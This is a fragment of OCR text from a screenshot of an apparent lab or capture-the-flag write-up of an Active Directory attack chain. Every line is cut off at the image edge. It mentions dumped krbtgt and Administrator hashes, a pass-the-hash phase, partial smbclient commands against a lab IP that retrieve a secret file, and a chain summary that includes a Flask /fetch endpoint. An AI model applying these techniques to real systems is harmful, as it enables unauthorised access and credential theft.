
Critical hashes extracted:
krbtgt:502:...::::
Administrator:500:...::::
The krbtgt NT hash is itself a 
Phase 8 — Pass-the-Hash → A
bashsmbclient //10.10.10.100/C
bashsmb: > cd Users\Administ
smb: \Users\Administrator\Des
secret.xml.txt retrieved. Exam
Attack Chain Summary
[VPN] → Nmap → 172.26.10.11
↓
[Port 23100] Flask /fetch → 
↓